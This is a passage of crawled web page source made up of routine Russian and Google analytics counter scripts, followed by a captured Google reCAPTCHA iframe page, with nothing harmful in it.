  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HCq-POdQ9x2N-EpNah2F-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629218293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>